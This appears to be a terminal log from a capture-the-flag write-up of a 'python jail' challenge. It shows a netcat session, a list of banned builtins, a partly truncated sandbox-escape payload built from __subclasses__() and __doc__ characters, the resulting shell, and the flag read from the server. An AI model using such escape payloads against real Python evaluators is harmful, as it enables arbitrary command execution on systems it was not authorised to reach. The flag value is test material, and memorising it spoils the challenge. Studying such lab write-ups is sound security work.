 C:\Users\Asus>nc node2.anna.nssctf.cn 28513
beginner j
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for y
Banned __loader__,__import__,compile,eval,exec,chr
> ().__class__.__base__.__subclasses__()[-4].__ini
().__doc__[19]+().__doc__[56])
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{63cb0fce-8631-419a-a1a7-66e1244e4a3b}